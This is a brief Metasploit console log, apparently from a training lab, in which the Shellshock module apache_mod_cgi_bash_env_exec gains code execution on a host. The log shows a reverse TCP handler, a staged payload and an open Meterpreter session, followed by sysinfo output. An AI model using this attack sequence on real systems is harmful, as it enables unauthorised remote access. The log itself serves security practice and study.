 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > exploit
[*] Started reverse TCP handler on 192.5.249.2:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (985320 bytes) to 192.5.249.3
[*] Meterpreter session 1 opened (192.5.249.2:4444 -> 192.5.249.3:35636) at 2024-03-12 14:18:56 +0530
meterpreter > sysinfo
Computer     : 192.5.249.3
OS           : Ubuntu 14.04 (Linux 5.4.0-152-generic)
Architecture : x64
BuildTuple   : i486-linux-musl
Meterpreter  : x86/linux